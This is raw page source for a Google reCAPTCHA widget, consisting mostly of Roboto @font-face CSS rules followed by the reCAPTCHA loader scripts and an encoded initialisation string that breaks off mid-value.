  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="EfRY9OS2lQobWcYN3fHbpg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="EfRY9OS2lQobWcYN3fHbpg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EfRY9OS2lQobWcYN3fHbpg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22K8ONZiwwWwXDk8KNwrXCgn/Cs8OLw4ZRJ8KqPMKswoUHw63DisK3fMKXw6sxw50Gw5hPYmTDrgd+wo4Aw7Uhwq/DusOGP8O8wpHDryQ9w6AZaMOiTGnCsQ1Gw4IZOEtnw6/[base64]/CpMOHbybDlQzCl1syScOKw4vCi8KSFgRqwooRwr/CpQcFYU7Ciy0Fwo9ZwrN5eGwVKcO+wovCncKJwpNxw6rDtcKCGBnCocOtwqdGwoTCn1DCl8OfFijCncKvw7Ntw5ICwprCisKwwp8Vw6DCml3DqMOOwolxODvCjsKFb1LDqEA/SVPCqMO6IMKGWsOtw5hRGsKWw692W2dHNTLCoT8CABh/w4dCXHQ7TDQVEHo1w6Myw68BwrIKwqrCsA4Iw5Ytw4pjX8OBw6I9EsKXDcOSw455w5xRe1pvwoxwAMKtw4R6w7XDoV9+w61KVsKochJ9woDCvsOJecOFwqwDFBoLNMKtLV/Dth9jwrrDosOsKXjClArCp8ObM8KOSMKpesOCwpjCjW0pwrsQwrHDmm7CksOsO8O2wpzDpMOfw4IGwpFmw5ozEzfCosK6H8K6D8ODUH7DnVfDrsKrw5HDv1MrwolRw5rDjcO+wqZywr/CpMKMUMKrQcKvB8KFUH3Dv3dnwobDuWVRWQ/Cu8O2VmldIMOPDMKWw7FhcmXDjcKiAsOZbDnDtXHCl8Kdw5PCgHhxwoMYwoFQw6LDpjPCpMK5Jw4qwpwKwrzDm8K8woLCkcOowrtKwrDDgsK8w7fDk8KmwrjDpgHCh1xOOzgYwrvDg8OLw7kcUFQqdgbDjCwwJcK/w7oGw4TDksKJw4PDucOyw4YNw5cPM8OBwpEWw7dFPcOkwprChGfCmcOmw4fDtsOPH8KLbMOfwqt9PsOHVsOjT3XChMKWw7XDrAfCoMKOwoMpwr/[base64]/CkmQBwoHCjcKhwonChALDq8O7w6PDjMOZwqJAwqxIKMKPwprDrMKlM8OpM8Ktwp7ClMOBF2zCjjPDsGrCkMOswrZWLHxsOcO0wqwRJsK0wqPDmMOJSRrDl8OTf8OrwqLCmsK2QsK6B3InTnPDmcOfQsKTU3Rhw6XCrx81FcOZNFZtwrvDicOue0nCm8Osw5pOAcK/R8OFwq19w5ZPbcO+w7cfYyIYRA1eRXPCqMO3L8KsP3nDhMOyEsK9bVQ4wrbCmsO3fMOaVCPDlsOIw6dlP8KVw5dVw7gPaSBFP8OoJFfCoF7CusORJsOIHh/CicOEwppVw5EYwoHDj8OswoXCum4aw4UGwrghQsOpAMOVRwIVE8KYw5PCtXdaXkTDi8OSICh3LsKwRB82wqV+CGnDq8K/GcKNbRHCs13Cm2gxC8OKwpNbXyEYOH/CpsO8BW3Cp8Ovwo5pEcKXw53DmsO7dcOmWcKawrHCvMK1wr7Dvjt0w7nCj8OSb8KVYcKER8KxPGPCn0DDrcOPK8O5WGMywqhZwp7CimTDnGs6KMK4DFDDml8Gw6A8NFXDkRHCnWPCuUnDjsOuw5/DqcOOwozChAzDnU/DusODwqQeP8KIw7Ubw4LCmXRjwqx6HizDlXrDncKHwox2BGLCiTrDucKJQUzDpXceLAMDwooFAcKlw6LCpMK2acKFBmcAYgg3wpdOw7/CiMOqJ0NxXsK3w7o2w55eTjQEJnXDl8K1agwdWlfDnMKtw6jCglXDosOdRQZjJQPDscK/[base64]/[base64]/ChcOww53DnsOHw7PDqijDlsOPCcKwLcKWw4nCmMK6w6fDjsK2w5DCjsKUwodWbhZBwpzDlkXDsy9JdMK8IsKxwoXDi8OFw4kww4PCrMKCw5scTytULXJSwqdow4/DmcOaP8K3IBfCj8Klw4HDmsOJAMKjRsOmMMOzdMKERFPDvz7CiSbDvHjCrMORFBLDqFrCiMKrw4cuw4/Dpw0pw7LDpcOZbMOYeUdkTA0Uw6d+CcKhwp7Di3dzA8KPwpIDw6ssD1DCh1pfWUkXNSvColdzRAfChgzChnYfw4rDnzIiw6XDrsKYDnNlwqPDv8Orw5tMw4Fbw5ZOV8OBwprCogvDhHnDu25gw63DsGTDhcKFwrERwqsXfcK/wpbCtMOmwpwpw6kIw4XDgxHCp0ZVTi/[base64]/CksOTByEew5EMKz5pw5ECRUPCo0bDtR9rFMKLQsK1w4jCgk7Dt8KCwo7DkwfDoCzDqkTDq8Oqw7NEwr1FBUQbMsKMworCvzHCksOzwoTCtAhfH1NtbjTDgBBJw5vDvhpFwp11CWvChcK1w63DiMOjTibCvQzCnsKSE8OyJ313wo/DgMOrwqjCvVobGsOcCMOdw4XCmWLClDjDq2/CpzvCli5aP8K6N0BzOA8DwqJDfMOywrcmT8K6ahQhRFXDgADCusKRIRrClzsfOcOqMELDscOPAWvDscOxacO8KEICw7HDp8K4WWnCo8OSX1PDlUkZw4ZKw6BPw4UCwowDwo4keVjDoGnDqMOhLAs0HjLClMK3wq02G1HClcOJbx/CmW3DgsOAJcK7PcO0O8OJw68UwojDvGDCqS/[base64]/CvkgSThk7TRUuw61YScOhX8Odw6xjbH/Cs8Ofw5fDtTvCj8KPagUTVD/DqcKgw4dJw6o2w5fDsGNrEsKUH8KZQU/CnkwowpbDqMO4wpcrwppCJ8OPwpRKwpYswpM3EsKowrXDpsO9DcOGC3jCkWhkwq/ChijDrMKQw6EqHsKew4PCvg8yQ3fDrz1tAE/[base64]/wpRQSFXDrMKcw7bCosObwopmQsK4ImzDpcOqBV1Cw5dMDh9gHMKdFcKSNTrDjGtoBV3ClmBZw60IO3zDgcOLJsOiwpfDrUDCiMOww7LCl8KdFhE9wp/CpsKOwq88wqV6IcOQD8ODU8Knw4VWw7bCuC3Cl8OdQjbDqEjDucKwORHCgcOrAcOVwo/[base64]/w7x/cmbCuhxjw6xNwrV/woRVQiLCpw3CicOpw6TCmMKdw6TComzClMOww5Zpw4Blw4UFQMKme8OsaMKVeg3ClcOSw7bDpRzCqcK5wqILw5fCtlzDrsK8wo7DtcOWwqjCoMOEbcONGsOlWRkZwqIBwod/LUjDkknCq1LCpMOAwoUZSsOIe1gHwrcECcOjDi4nwpvCnMKMwrfDg8Kaw403HsOUwpnDry7DtsO9ZsOXMDHChsO2fwzCqcKbw4V7wpLClMKOw4IPMw7CtMKIVSQXw5/ClRdYw6/[base64]/ClHFuwqo0T1fDvXjCnsKNw5zCrjrCgzLDuwZ6ccOgwpfClMKZwqvCvSE7w5DDu8OidyvCv8Ogw63CisO0ChAHwq7ClgoCEVgRw4DDr8KLwozDtmJ+LFDDpRnDjMOZK8OcAlhdw5bDq8O/[base64]/CrDEzw4U4wrREOB8BZlLDp8K+JSjCo8KLE8K0d8O9w7J1bsKcc0Edw6nDgVvDjSQqw74NbSgWw69nwp7DigrCiy4UDG1Tw4LDusKBw4ELwps0E8KOwrl7wqTCncOxw77DkxfDhcOlw6/CpVAsJz7Cr8OUw7ZNasOtw597w6PCswgGw7NOY0s8BsKewrMIwr7CpcKnwol5dcOXesOOf8KCYWtNw4BUw5nDlsKcwqjCqVDCph9Ddjlrw6HCg0VKw7l/AsOYwqh0dcKMBBpbeUUSUsKmwq/CjS8WBsONwoJgZ8OpD8KDwq3Dlns2w7PCkcKTwpdMw4wbRMOpwo3CnArCocKUwp3DjMOwR8KXTQ/DqVXChHnDpcK5wofDqcORw4RLw6EWw5LDsArCnMOewrXCmFjCuMO/AB8Bw4BLw7V